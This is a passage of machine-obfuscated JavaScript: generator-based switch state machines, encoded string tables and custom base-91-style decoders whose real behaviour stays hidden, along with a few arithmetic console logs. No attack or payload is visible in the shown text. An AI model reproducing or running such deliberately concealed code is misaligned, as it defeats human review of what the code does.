0x0,JrBorll.zadb0m=JrBorll.iwIX28y,jZd7v6+=-0x11d,KPTrD5+=0xc5,JKxqF0Z+=-0x129);break;case 0xc7:case e4dnF2n!=0x125&&e4dnF2n-0xdc:vqO3Vt(gZ3ttk4[c7dILf[JKxqF0Z+0x46]].push((gZ3ttk4[c7dILf[0x8f]]|gZ3ttk4[c7dILf[0x12]]<<gZ3ttk4[c7dILf[0x11b]])&c7dILf[0x11]),JrBorll.zadb0m=JrBorll.O39YPxO,e4dnF2n+=0xc5);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(-0x7,-0x3c,0xb6,0x1).next().value);if(UVZL8u){return jZd7v6}}vqO3Vt(ThT14h[-c7dILf[0x17a]]=T9blZX_([c7dILf[0x6],c7dILf[0xd]]),ThT14h[c7dILf[0x8d]]=T9blZX_([c7dILf[0x3],c7dILf[0x6]]),ThT14h[c7dILf[0x1ae]]=ThT14h[-c7dILf[0x17a]]+ThT14h[c7dILf[0x8d]],ThT14h[c7dILf[0xa]]=ThT14h[c7dILf[0x1ae]]-ThT14h[c7dILf[0x8d]],ThT14h[c7dILf[0x3a]]=ThT14h[c7dILf[0xa]]*c7dILf[0x6],ThT14h[c7dILf[0x1b3]]=ThT14h[c7dILf[0x3a]]/c7dILf[0x6],LbjDvr5(JKxqF0Z(c7dILf[0x1b4])+c7dILf[0x93]).log(KPTrD5(ThT14h[c7dILf[0x1ae]])),LbjDvr5(jZd7v6(c7dILf[0x1b5])+c7dILf[0x93]).log(KPTrD5(ThT14h[c7dILf[0xa]])),LbjDvr5(jZd7v6(c7dILf[0x1b5])+c7dILf[0x93]).log(KPTrD5(ThT14h[c7dILf[0x3a]])),LbjDvr5(jZd7v6(c7dILf[0x1b5])+c7dILf[0x93]).log(KPTrD5(ThT14h[c7dILf[0x1b3]])))}return{[JKxqF0Z(c7dILf[0x1b6])+y7aHGx0(c7dILf[0x1b7])]:e4dnF2n}}else{return e4dnF2n}}function R3VnDyO(ThT14h,UVZL8u=c7dILf[0x3]){var jZd7v6,T9blZX_;function*KPTrD5(T9blZX_,JKxqF0Z,e4dnF2n,JrBorll,tJswEuK={ADgMjX1:{}},yRmPXT){while(T9blZX_+JKxqF0Z+e4dnF2n+JrBorll!==0x0)with(tJswEuK.G1LC6EP||tJswEuK)switch(T9blZX_+JKxqF0Z+e4dnF2n+JrBorll){case e4dnF2n- -0xba:case-0x55:case 0x9e:return KhGcUX[_sn0m2]=(0x1,tJswEuK.ADgMjX1.siADEAs)(FaRDz6p[_sn0m2]);case 0x20:case T9blZX_- -0x61:case 0x6a:vqO3Vt([tJswEuK.ADgMjX1.NAyXsG4,tJswEuK.ADgMjX1.ewb9ds,tJswEuK.ADgMjX1.Ymd6LL]=[0xa,0xd2,-0xde],tJswEuK.G1LC6EP=tJswEuK.ADgMjX1,T9blZX_+=0x90,JKxqF0Z+=0x50,e4dnF2n+=-0x291);break;case-0x56:case 0x84:case 0xb3:vqO3Vt([tJswEuK.ADgMjX1.NAyXsG4,tJswEuK.ADgMjX1.ewb9ds,tJswEuK.ADgMjX1.Ymd6LL]=[0x42,0x13,-0x2e],ADgMjX1.FpeQ5I=function(...T9blZX_){return KPTrD5(0xee,0xb7,-0x74,-0x22a,{ADgMjX1:tJswEuK.ADgMjX1,vmAbe2:{}},T9blZX_).next().value},ADgMjX1.siADEAs=function(...T9blZX_){return KPTrD5(0x44,-0xb4,-0x4a,0x140,{ADgMjX1:tJswEuK.ADgMjX1,qQZfYM:{}},T9blZX_).next().value},ByRrKK(ADgMjX1.siADEAs),tJswEuK.G1LC6EP=tJswEuK.ADgMjX1,T9blZX_+=0x36,JKxqF0Z+=-0x8f,e4dnF2n+=-0x240,JrBorll+=0x122);break;case tJswEuK.ADgMjX1.NAyXsG4+0x44:case 0x22:vqO3Vt([...qQZfYM.Nz1yqmL]=yRmPXT,qQZfYM.LdR6R1=function*T9blZX_(JKxqF0Z,e4dnF2n,JrBorll={bSKMyhz:{}}){while(JKxqF0Z+e4dnF2n!==0x97)with(JrBorll.asgmU8||JrBorll)switch(JKxqF0Z+e4dnF2n){case JKxqF0Z- -0x112:case-0xf2:vqO3Vt(qQZfYM.Nz1yqmL[-c7dILf[JKxqF0Z+0x1a1]]=c7dILf[JKxqF0Z+0xe5],qQZfYM.Nz1yqmL[c7dILf[0x35]]=-c7dILf[JKxqF0Z+0xe7]);for(qQZfYM.Nz1yqmL[c7dILf[0xb]]=c7dILf[JKxqF0Z+0xe5];qQZfYM.Nz1yqmL[c7dILf[0xb]]<qQZfYM.Nz1yqmL[c7dILf[0xa]];qQZfYM.Nz1yqmL[c7dILf[0xb]]++){qQZfYM.Nz1yqmL[c7dILf[0x40]]=qQZfYM.Nz1yqmL[-c7dILf[JKxqF0Z+0x29c]].indexOf(qQZfYM.Nz1yqmL[c7dILf[JKxqF0Z+0xea]][qQZfYM.Nz1yqmL[c7dILf[0xb]]]);if(qQZfYM.Nz1yqmL[c7dILf[0x40]]===-c7dILf[JKxqF0Z+0xe7])continue;if(qQZfYM.Nz1yqmL[c7dILf[JKxqF0Z+0x119]]<c7dILf[JKxqF0Z+0xe5]){qQZfYM.Nz1yqmL[c7dILf[JKxqF0Z+0x119]]=qQZfYM.Nz1yqmL[c7dILf[0x40]]}else{vqO3Vt(qQZfYM.Nz1yqmL[c7dILf[0x35]]+=qQZfYM.Nz1yqmL[c7dILf[0x40]]*c7dILf[JKxqF0Z+0xfb],qQZfYM.Nz1yqmL[c7dILf[0x8f]]|=qQZfYM.Nz1yqmL[c7dILf[0x35]]<<qQZfYM.Nz1yqmL[-c7dILf[0xbd]],qQZfYM.Nz1yqmL[-c7dILf[JKxqF0Z+0x1a1]]+=(qQZfYM.Nz1yqmL[c7dILf[JKxqF0Z+0x119]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(qQZfYM.Nz1yqmL[c7dILf[JKxqF0Z+0x11f]].push(qQZfYM.Nz1yqmL[c7dILf[JKxqF0Z+0x173]]&c7dILf[0x11]),qQZfYM.Nz1yqmL[c7dILf[0x8f]]>>=c7dILf[0xb],qQZfYM.Nz1yqmL[-c7dILf[0xbd]]-=c7dILf[0xb])}while(qQZfYM.Nz1yqmL[-c7dILf[JKxqF0Z+0x1a1]]>c7dILf[0x12]);qQZfYM.Nz1yqmL[c7dILf[0x35]]=-c7dILf[JKxqF0Z+0xe7]}}if(qQZfYM.Nz1yqmL[c7dILf[0x35]]>-c7dILf[0x3]){vqO3Vt(JrBorll.asgmU8=JrBorll.bSKMyhz,e4dnF2n+=-0x9e);break}else{vqO3Vt(JrBorll.asgmU8=JrBorll.bSKMyhz,JKxqF0Z+=0x38,e4dnF2n+=-0x157);break}case 0xc5:case JKxqF0Z- -0xc0:vqO3Vt(qQZfYM.Nz1yqmL[c7dILf[0x3b]]=[],qQZfYM.Nz1yqmL[c7dILf[0x8f]]=c7dILf[JKxqF0Z+0xa3],JrBorll.asgmU8=JrBorll.bSKMyhz,JKxqF0Z+=-0x42,e4dnF2n+=0x52);break;case-0x17:default:case-0x6d:vqO3Vt(JrBorll.asgmU8=JrBorll.bSKMyhz,JKxqF0Z+=-0x105,e4dnF2n+=0x13a);break;case 0xde:vqO3Vt([JrBorll.bSKMyhz.v0W6NX,JrBorll.bSKMyhz.B6UqWI]=[0x38,0x48],JrBorll.asgmU8=JrBorll.bSKMyhz,JKxqF0Z+=-0x137,e4dnF2n+=-0x98);break;case 0xf:case-0x70:case-0xbb:vqO3Vt(qQZfYM.Nz1yqmL[c7dILf[0x3b]].push((qQZfYM.Nz1yqmL[c7dILf[0x8f]]|qQZfYM.Nz1yqmL[c7dILf[0x35]]<<qQZfYM.Nz1yqmL[-c7dILf[0xbd]])&c7dILf[0x11]),JrBorll.asgmU8=JrBorll.bSKMyhz,JKxqF0Z+=0x38,e4dnF2n+=-0xb9);break;case-0x8a:case 0x13:case JKxqF0Z!=0xdc&&JKxqF0Z-0x45:return qQZfYM.MBNWmF=!0x0,ifuwhaD(qQZfYM.Nz1yqmL[c7dILf[0x3b]]);case 0xd3:vqO3Vt(JrBorll.asgmU8=JrBorll.bSKMyhz,JKxqF0Z+=-0x1b,e4dnF2n+=-0x9a);break;case e4dnF2n- -0x3d:case 0xe6:vqO3Vt([JrBorll.bSKMyhz.v0W6NX,JrBorll.bSKMyhz.B6UqWI]=[0x11,0xa2],qQZfYM.Nz1yqmL[c7dILf[JKxqF0Z+-0xd]]=c7dILf[JKxqF0Z+-0xa],qQZfYM.Nz1yqmL[-c7dILf[0x1b8]]=\"\\x30\\x2e\\x5e\\x32\\x76\\x35\\x36\\x28\\x70\\x44\\x31\\x64\\x56\\x59\\x67\\x5a\\x45\\x3b\\x55\\x51\\x73\\x54\\x75\\x65\\x26\\x7d\\x52\\x7a\\x2a\\x79\\x77\\x57\\x41\\x4f\\x4c\\x66\\x34\\x47\\x37\\x6c\\x49\\x61\\x29\\x3d\\x2c\\x4b\\x63\\x5b\\x6f\\x5f\\x25\\x3c\\x58\\x42\\x2b\\x43\\x2f\\x3a\\x62\\x7b\\x78\\x6a\\x7c\\x3e\\x60\\x72\\x4e\\x22\\x38\\x68\\x4d\\x23\\x53\\x24\\x3f\\x33\\x6b\\x21\\x74\\x6e\\x40\\x5d\\x71\\x6d\\x48\\x69\\x46\\x50\\x39\\x4a\\x7e\",qQZfYM.Nz1yqmL[c7dILf[0x6]]=\"\"+(qQZfYM.Nz1yqmL[c7dILf[JKxqF0Z+-0xc]]||\"\"),qQZfYM.Nz1yqmL[c7dILf[0xa]]=qQZfYM.Nz1yqmL[c7dILf[0x6]].length,JrBorll.asgmU8=JrBorll.bSKMyhz,JKxqF0Z+=-0xaf,e4dnF2n+=-0x19);break;case JrBorll.bSKMyhz.v0W6NX+0xb8:vqO3Vt(JrBorll.asgmU8=JrBorll.bSKMyhz,JKxqF0Z+=-0x176,e4dnF2n+=0xcb);break;case JKxqF0Z!=0x8b&&JKxqF0Z- -0x53:vqO3Vt(JrBorll.asgmU8=JrBorll.bSKMyhz,JKxqF0Z+=-0x105,e4dnF2n+=0x6d);break;case-0x56:case e4dnF2n-0x64:vqO3Vt(qQZfYM.Nz1yqmL[c7dILf[0x0]]=c7dILf[0x3],qQZfYM.Nz1yqmL[-c7dILf[0x1b8]]=\"\\u0030\\u002e\\u005e\\u0032\\u0076\\u0035\\u0036\\u0028\\u0070\\u0044\\u0031\\u0064\\u0056\\u0059\\u0067\\u005a\\u0045\\u003b\\u0055\\u0051\\u0073\\u0054\\u0075\\u0065\\u0026\\u007d\\u0052\\u007a\\u002a\\u0079\\u0077\\u0057\\u0041\\u004f\\u004c\\u0066\\u0034\\u0047\\u0037\\u006c\\u0049\\u0061\\u0029\\u003d\\u002c\\u004b\\u0063\\u005b\\u006f\\u005f\\u0025\\u003c\\u0058\\u0042\\u002b\\u0043\\u002f\\u003a\\u0062\\u007b\\u0078\\u006a\\u007c\\u003e\\u0060\\u0072\\u004e\\u0022\\u0038\\u0068\\u004d\\u0023\\u0053\\u0024\\u003f\\u0033\\u006b\\u0021\\u0074\\u006e\\u0040\\u005d\\u0071\\u006d\\u0048\\u0069\\u0046\\u0050\\u0039\\u004a\\u007e\",qQZfYM.Nz1yqmL[c7dILf[0x6]]=\"\"+(qQZfYM.Nz1yqmL[c7dILf[0x1]]||\"\"),qQZfYM.Nz1yqmL[c7dILf[0xa]]=qQZfYM.Nz1yqmL[c7dILf[JKxqF0Z+0x6a]].length,JrBorll.asgmU8=JrBorll.bSKMyhz,JKxqF0Z+=-0x3e,e4dnF2n+=0x13a);break;case 0xda:case 0x4:[JrBorll.bSKMyhz.v0W6NX,JrBorll.bSKMyhz.B6UqWI]=[-0x9f,0x2];return qQZfYM.MBNWmF=!0x0,ifuwhaD(qQZfYM.Nz1yqmL[c7dILf[JKxqF0Z+-0x71]])}},qQZfYM.MBNWmF=void 0x0,tJswEuK.G1LC6EP=tJswEuK.qQZfYM,T9blZX_+=-0x28,JKxqF0Z+=-0x31,e4dnF2n+=0x106,JrBorll+=-0x176);break;default:case tJswEuK.ADgMjX1.Ymd6LL+0x19:return KhGcUX[_sn0m2];case-0xa0:case-0xe:case T9blZX_-0x5f:tJswEuK.qQZfYM.cax7Nw=(T9blZX_+-0x1b,LdR6R1)(e4dnF2n+-0xaf,T9blZX_+0xbd).next().value;if(MBNWmF){vqO3Vt(tJswEuK.G1LC6EP=tJswEuK.qQZfYM,JKxqF0Z+=0xb8,e4dnF2n+=-0x1c);break}else{vqO3Vt(tJswEuK.G1LC6EP=tJswEuK.qQZfYM,T9blZX_+=-0x74,JKxqF0Z+=0x19c,e4dnF2n+=-0x197,JrBorll+=0xd);break}case tJswEuK.ADgMjX1.NAyXsG4+-0x135:LbjDvr5(ReU7sL(c7dILf[e4dnF2n+0x2be]))[(0x1,FpeQ5I)(c7dILf[0x1b9])+(0x1,FpeQ5I)(c7dILf[0x1ba])+c7dILf[0x1c2]](ThT14h,(0x1,FpeQ5I)(c7dILf[0x1bb]),{[(0x1,FpeQ5I)(c7dILf[0x1bc])]:UVZL8u,[(0x1,FpeQ5I)(c7dILf[0x1bd])+(0x1,FpeQ5I)(c7dILf[0x1be])]:c7dILf[0x12c]});return jZd7v6=!0x0,ThT14h;case JrBorll- -0x8f:return cax7Nw;case JKxqF0Z-0x15c:return;case-0x7d:case e4dnF2n- -0x9:return KhGcUX[_sn0m2];case JKxqF0Z-0x1b0:[vmAbe2._sn0m2]=yRmPXT;if(typeof KhGcUX[vmAbe2._sn0m2]===L158_un(c7dILf[e4dnF2n+0x75])){vqO3Vt(tJswEuK.G1LC6EP=tJswEuK.vmAbe2,T9blZX_+=-0x5,JKxqF0Z+=-0x53,e4dnF2n+=0x8,JrBorll+=0x197);break}else{vqO3Vt(tJswEuK.G1LC6EP=tJswEuK.vmAbe2,T9blZX_+=-0x1,JKxqF0Z+=-0x53,e4dnF2n+=-0x5c,JrBorll+=0x194);break}}}vqO3Vt(jZd7v6=void 0x0,T9blZX_=KPTrD5(0xb7,0x84,0x16,-0xcd).next().value);if(jZd7v6){return T9blZX_}}function DEyd1YN(ThT14h,UVZL8u=c7dILf[0x3]){var jZd7v6,T9blZX_;function*KPTrD5(T9blZX_,JKxqF0Z,e4dnF2n,JrBorll={Me5A7fl:{}},tJswEuK){while(T9blZX_+JKxqF0Z+e4dnF2n!==0xcc)with(JrBorll.fy5g6m||JrBorll)switch(T9blZX_+JKxqF0Z+e4dnF2n){case T9blZX_!=0x86&&T9blZX_!=-0x35&&T9blZX_-0x68:case 0xb2:case-0xf4:vqO3Vt(GCqNT5e[c7dILf[JKxqF0Z+0x1a]]=\"\"+(GCqNT5e[c7dILf[JKxqF0Z+0x15]]||\"\"),GCqNT5e[c7dILf[0x3f]]=GCqNT5e[c7dILf[0x6]].length,JrBorll.fy5g6m=JrBorll.rhRrFo,T9blZX_+=-0xd6);break;case-0x59:case 0xe5:case e4dnF2n-0x23:vqO3Vt(JrBorll.fy5g6m=JrBorll.rhRrFo,T9blZX_+=-0x3f,JKxqF0Z+=0x107,e4dnF2n+=0x33);break;case T9blZX_- -0x6f:vqO3Vt([...rhRrFo.GCqNT5e]=tJswEuK,rhRrFo.GCqNT5e[c7dILf[0x0]]=c7dILf[0x3],rhRrFo.GCqNT5e[-c7dILf[JKxqF0Z+-0x46]]=\"\\x4c\\x6f\\x47\\x55\\x69\\x53\\x44\\x4f\\x61\\x6c\\x5a\\x43\\x38\\x21\\x4b\\x50\\x7a\\x46\\x3f\\x5d\\x79\\x3e\\x51\\x2a\\x2f\\x24\\x41\\x34\\x68\\x32\\x26\\x45\\x56\\x33\\x73\\x5f\\x28\\x57\\x4a\\x22\\x37\\x7c\\x75\\x40\\x42\\x23\\x54\\x52\\x2e\\x36\\x63\\x29\\x4d\\x25\\x76\\x62\\x5e\\x6d\\x5b\\x2c\\x31\\x70\\x39\\x66\\x67\\x72\\x71\\x7e\\x77\\x7d\\x48\\x2b\\x74\\x58\\x60\\x49\\x6b\\x30\\x6a\\x7b\\x78\\x3a\\x3c\\x35\\x3b\\x4e\\x59\\x64\\x65\\x6e\\x3d\",JrBorll.fy5g6m=JrBorll.rhRrFo,T9blZX_+=0x1e6,JKxqF0Z+=-0xd7);break;case JrBorll.Me5A7fl.U5Zq6Nw+0xb2:case-0x82:case 0x2a:return KhGcUX[TIVH9Kw];case JKxqF0Z- -0x187:case-0x85:case-0x8e:vqO3Vt([JrBorll.Me5A7fl.U5Zq6Nw,JrBorll.Me5A7fl.OQZfS5e]=[-0x22,-0xaa],Me5A7fl.XC592CK=function(...T9blZX_){return KPTrD5(-0x1c,0x97,0x1a,{Me5A7fl:JrBorll.Me5A7fl,zsfXxWX:{}},T9blZX_).next().value},Me5A7fl.bIDPSr=function(...T9blZX_){return KPTrD5(-0x145,0xc3,-0x54,{Me5A7fl:JrBorll.Me5A7fl,rhRrFo:{}},T9blZX_).next().value},ByRrKK(Me5A7fl.bIDPSr),LbjDvr5(ReU7sL(c7dILf[0x94]))[ReU7sL(c7dILf[JKxqF0Z+0x26a])+(0x1,Me5A7fl.XC592CK)(c7dILf[0x1c1])+c7dILf[0x1c2]](ThT14h,(0x1,Me5A7fl.XC592CK)(c7dILf[0x1c3]),{[(0x1,Me5A7fl.XC592CK)(c7dILf[0x1c4])]:UVZL8u,[(0x1,Me5A7fl.XC592CK)(c7dILf[0x1c5])+(0x1,Me5A7fl.XC592CK)(c7dILf[T9blZX_+0x266])]:c7dILf[0x12c]}));return jZd7v6=!0x0,ThT14h;case T9blZX_-0x173:case-0x4e:case-0x80:vqO3Vt(GCqNT5e[c7dILf[0x3b]]=[],GCqNT5e[-c7dILf[0x1bf]]=c7dILf[JKxqF0Z+0xa6],GCqNT5e[c7dILf[0x9]]=c7dILf[0x1],JrBorll.fy5g6m=JrBorll.rhRrFo,T9blZX_+=-0x19b,JKxqF0Z+=0x91,e4dnF2n+=0x7a);break;case T9blZX_- -0x92:return KhGcUX[TIVH9Kw]=(0x1,JrBorll.Me5A7fl.bIDPSr)(FaRDz6p[TIVH9Kw]);case 0x1e:GCqNT5e[c7dILf[0x34]]=-c7dILf[JKxqF0Z+0x17];for(GCqNT5e[-c7dILf[0x119]]=c7dILf[0x1];GCqNT5e[-c7dILf[0x119]]<GCqNT5e[c7dILf[JKxqF0Z+0x53]];GCqNT5e[-c7dILf[0x119]]++){GCqNT5e[c7dILf[0x8e]]=GCqNT5e[-c7dILf[T9blZX_+-0x9]].indexOf(GCqNT5e[c7dILf[T9blZX_+-0x80]][GCqNT5e[-c7dILf[T9blZX_+0x93]]]);if(GCqNT5e[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(GCqNT5e[c7dILf[JKxqF0Z+0x48]]<c7dILf[0x1]){GCqNT5e[c7dILf[0x34]]=GCqNT5e[c7dILf[JKxqF0Z+0xa2]]}else{vqO3Vt(GCqNT5e[c7dILf[0x34]]+=GCqNT5e[c7dILf[0x8e]]*c7dILf[T9blZX_+-0x6f],GCqNT5e[-c7dILf[0x1bf]]|=GCqNT5e[c7dILf[0x34]]<<GCqNT5e[c7dILf[0x9]],GCqNT5e[c7dILf[0x9]]+=(GCqNT5e[c7dILf[T9blZX_+-0x52]]&c7dILf[JKxqF0Z+0x3a])>c7dILf[JKxqF0Z+0x2a]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(GCqNT5e[c7dILf[JKxqF0Z+0x4f]].push(GCqNT5e[-c7dILf[T9blZX_+0x139]]&c7dILf[0x11]),GCqNT5e[-c7dILf[T9blZX_+0x139]]>>=c7dILf[T9blZX_+-0x7b],GCqNT5e[c7dILf[0x9]]-=c7dILf[0xb])}while(GCqNT5e[c7dILf[0x9]]>c7dILf[0x12]);GCqNT5e[c7dILf[0x34]]=-c7dILf[JKxqF0Z+0x17]}}if(GCqNT5e[c7dILf[0x34]]>-c7dILf[0x3]){vqO3Vt(JrBorll.fy5g6m=JrBorll.rhRrFo,JKxqF0Z+=0xab,e4dnF2n+=-0xd);break}else{vqO3Vt(JrBorll.fy5g6m=JrBorll.rhRrFo,T9blZX_+=-0x78,JKxqF0Z+=0xab,e4dnF2n+=-0xd);break}case 0x95:[zsfXxWX.TIVH9Kw]=tJswEuK;if(typeof KhGcUX[zsfXxWX.TIVH9Kw]===L158_un(c7dILf[0x1])){vqO3Vt(JrBorll.fy5g6m=JrBorll.zsfXxWX,T9blZX_+=-0x55,e4dnF2n+=-0x1f);break}else{vqO3Vt(JrBorll.fy5g6m=JrBorll.zsfXxWX,T9blZX_+=-0x2f,JKxqF0Z+=0x49,e4dnF2n+=-0x1f);break}case-0x9d:case-0x5d:vqO3Vt(GCqNT5e[c7dILf[0x3b]]=[],GCqNT5e[-c7dILf[0x1bf]]=c7dILf[0x1],GCqNT5e[c7dILf[T9blZX_+0x3e]]=c7dILf[0x1],JrBorll.fy5g6m=JrBorll.rhRrFo,T9blZX_+=0xbb);break;case JrBorll.Me5A7fl.U5Zq6Nw+-0xb5:case 0x70:case-0x3a:return KhGcUX[TIVH9Kw];case JrBorll.Me5A7fl.U5Zq6Nw+0xde:vqO3Vt(GCqNT5e[c7dILf[0x3b]].push((GCqNT5e[-c7dILf[0x1bf]]|GCqNT5e[c7dILf[0x34]]<<GCqNT5e[c7dILf[0x9]])&c7dILf[JKxqF0Z+-0x86]),JrBorll.fy5g6m=JrBorll.rhRrFo,T9blZX_+=-0x78);break;case e4dnF2n- -0xa5:default:return ifuwhaD(GCqNT5e[c7dILf[0x3b]]);case-0xe:case JrBorll.Me5A7fl.OQZfS5e+0x2e:vqO3Vt([JrBorll.Me5A7fl.U5Zq6Nw,JrBorll.Me5A7fl.OQZfS5e]=[0x65,-0xd9],GCqNT5e[c7dILf[0x3b]]=[],GCqNT5e[-c7dILf[0x1bf]]=c7dILf[0x1],GCqNT5e[c7dILf[0x9]]=c7dILf[0x1],JrBorll.fy5g6m=JrBorll.rhRrFo,T9blZX_+=0x39,JKxqF0Z+=-0x19,e4dnF2n+=0x7a);break}}vqO3Vt(jZd7v6=void 0x0,T9blZX_=KPTrD5(-0xa0,-0xaa,0x227).next().value);if(jZd7v6){return T9blZX_}}LbjDvr5(ReU7sL(c7dILf[0x1c7]))[ReU7sL(c7dILf[0x1c8])+c7dILf[0xb5]](ReU7sL(c7dILf[0x1c9])+ReU7sL(c7dILf[0x1ca])+ReU7sL(c7dILf[0x1cb]));let K7u61E=c7dILf[0x12c],bm2098=c7dILf[0x12c],N0UM7vD=ReU7sL(c7dILf[0x1cc])+ReU7sL(c7dILf[0x1cd])+ReU7sL(c7dILf[0x1ce])+ReU7sL(c7dILf[0x1cf])+ReU7sL(c7dILf[0x1d0])+ReU7sL(c7dILf[0x1d1])+c7dILf[0xa1],vCE5w4=ReU7sL(c7dILf[0x1d2]),t7X1pN=ReU7sL(c7dILf[0x1d3])+ReU7sL(c7dILf[0x1d4]),grh1HQ=ReU7sL(c7dILf[0x1d5]),C4GCUqL=ReU7sL(c7dILf[0x1d6])+c7dILf[0x1d7];const onper2=ReU7sL(c7dILf[0x1d8])+ReU7sL(c7dILf[0x1d9])+ReU7sL(c7dILf[0x1da]),DQQv6iq=ReU7sL(c7dILf[0x1d8])+ReU7sL(c7dILf[0x1db])+ReU7sL(c7dILf[0x1dc]),auS9mb=ReU7sL(c7dILf[0x1d8])+ReU7sL(c7dILf[0x1dd])+ReU7sL(c7dILf[0x1de]),TmEkqPX=ReU7sL(c7dILf[0x1df]),f9w4Uk=ReU7sL(c7dILf[0x1d8])+ReU7sL(c7dILf[0x1e0])+ReU7sL(c7dILf[0x1e1]),Da83ph=ReU7sL(c7dILf[0x1e2]),F6nU1f=ReU7sL(c7dILf[0x1d8])+ReU7sL(c7dILf[0x1e3]),LH8a9z=ReU7sL(c7dILf[0x1e4]),_fTcai0=ReU7sL(c7dILf[0x1d8])+ReU7sL(c7dILf[0x1e5])+\"\\x6c\";function SnqE0J(...ThT14h){var UVZL8u;ByRrKK(T9blZX_);function jZd7v6(ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,T9blZX_,KPTrD5,L158_un={cEkGpn:{}}){while(jZd7v6+T9blZX_+KPTrD5!==0x86)with(L158_un.Mp05sf||L158_un)switch(jZd7v6+T9blZX_+KPTrD5){case L158_un.cEkGpn.OFBNj0+0xd3:case-0x20:case-0x41:L158_un.cEkGpn.khj1AHV=-c7dILf[jZd7v6+-0x99];for(L158_un.cEkGpn.WZFeEgW=c7dILf[jZd7v6+-0x9b];WZFeEgW<xc9tkKE;WZFeEgW++){L158_un.cEkGpn._ruLRA=E0iXji.indexOf(pHorbl[WZFeEgW]);if(_ruLRA===-c7dILf[jZd7v6+-0x99])continue;if(khj1AHV<c7dILf[0x1]){khj1AHV=_ruLRA}else{vqO3Vt(khj1AHV+=_ruLRA*c7dILf[0x17],ZCaDxR0|=khj1AHV<<vnE4loV,vnE4loV+=(khj1AHV&c7dILf[0x26])>c7dILf[jZd7v6+-0x86]?c7dILf[T9blZX_+0xca]:c7dILf[0x14]);do{vqO3Vt(ToL_Tn.push(ZCaDxR0&c7dILf[T9blZX_+0xc8]),ZCaDxR0>>=c7dILf[T9blZX_+0xc2],vnE4loV-=c7dILf[0xb])}while(vnE4loV>c7dILf[0x12]);khj1AHV=-c7dILf[0x3]}}if(khj1AHV>-c7dILf[0x3]){vqO3Vt(L158_un.Mp05sf=L158_un.cEkGpn,T9blZX_+=-0x69);break}else{vqO3Vt(L158_un.Mp05sf=L158_un.cEkGpn,T9blZX_+=0x22,KPTrD5+=-0x140);break}case KPTrD5-0x4d:vqO3Vt(L158_un.cEkGpn.xc9tkKE=pHorbl.length,L158_un.cEkGpn.ToL_Tn=[],L158_un.cEkGpn.ZCaDxR0=c7dILf[T9blZX_+0xb8],L158_un.cEkGpn.vnE4loV=c7dILf[0x1],L158_un.Mp05sf=L158_un.cEkGpn,jZd7v6+=0x32);break;case 0x5e:case 0x6:vqO3Vt(ToL_Tn.push((ZCaDxR0|khj1AHV<<vnE4loV)&c7dILf[0x11]),L158_un.Mp05sf=L158_un.cEkGpn,T9blZX_+=0x8b,KPTrD5+=-0x140);break;case-0x57:return UVZL8u=!0x0,ifuwhaD(ToL_Tn);case 0xf2:case 0x6d:case KPTrD5-0x95:vqO3Vt(L158_un.cEkGpn.OFBNj0=-0xc,cEkGpn.E0iXji=\"\\u0028\\u0069\\u0044\\u005a\\u0064\\u0045\\u004e\\u0055\\u0053\\u0072\\u0061\\u0070\\u0056\\u006a\\u0050\\u0073\\u006b\\u0052\\u006c\\u0068\\u0043\\u004f\\u0066\\u0041\\u0065\\u0063\\u0062\\u006f\\u0034\\u0049\\u005e\\u0078\\u0030\\u0057\\u004b\\u004c\\u0047\\u0038\\u007e\\u0048\\u004d\\u006d\\u0039\\u0037\\u0077\\u0042\\u0046\\u0051\\u007b\\u0035\\u004a\\u0059\\u0074\\u0067\\u0031\\u0058\\u0054\\u0071\\u006e\\u003f\\u003a\\u003d\\u003e\\u0040\\u0033\\u002f\\u0076\\u0075\\u007a\\u0032\\u0036\\u0022\\u0021\\u0029\\u003b\\u0023\\u002a\\u0060\\u002c\\u005f\\u003c\\u007c\\u0024\\u002b\\u005d\\u005b\\u002e\\u007d\\u0079\\u0026\\u0025\",cEkGpn.pHorbl=\"\"+(ThT14h||\"\"),L158_un.Mp05sf=L158_un.cEkGpn,jZd7v6+=-0x20,T9blZX_+=0x68,KPTrD5+=0x11a);break;case 0x94:case 0x30:vqO3Vt(L158_un.Mp05sf=L158_un.cEkGpn,jZd7v6+=0x30,T9blZX_+=-0x23,KPTrD5+=-0xf8);break;default:case-0x58:case 0x62:vqO3Vt(L158_un.cEkGpn.OFBNj0=-0x57,L158_un.Mp05sf=L158_un.cEkGpn,jZd7v6+=0x30,T9blZX_+=0x4c,KPTrD5+=-0x1ae);break;case jZd7v6-0xab:case-0x90:case-0xa6:vqO3Vt(L158_un.Mp05sf=L158_un.cEkGpn,jZd7v6+=-0x42,KPTrD5+=0x91);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(0x8a,-0x11f,-0x38).next().value);if(UVZL8u){return jZd7v6}}function T9blZX_(...ThT14h){var UVZL8u,T9blZX_;function*KPTrD5(T9blZX_,KPTrD5,JKxqF0Z,e4dnF2n={lYrlHz:{}}){while(T9blZX_+KPTrD5+JKxqF0Z!==0x19)with(e4dnF2n.S9Rrcj||e4dnF2n)switch(T9blZX_+KPTrD5+JKxqF0Z){case 0x98:vqO3Vt(e4dnF2n.lYrlHz.tmRtlx=0xf2,e4dnF2n.S9Rrcj=e4dnF2n.WNBMkS,T9blZX_+=-0x161,KPTrD5+=-0x160,JKxqF0Z+=0x242);break;case T9blZX_!=-0x1a&&KPTrD5-0x34:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]];case-0x66:case 0xa6:case T9blZX_!=-0x17b&&T9blZX_- -0xb3:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[T9blZX_+-0x1e]]]=jZd7v6(FaRDz6p[ThT14h[c7dILf[0x1]]]);case JKxqF0Z-0x7b:case-0xd9:vqO3Vt(e4dnF2n.lYrlHz.tmRtlx=0xa4,ThT14h[c7dILf[T9blZX_+0xca]]=c7dILf[0x3]);if(typeof 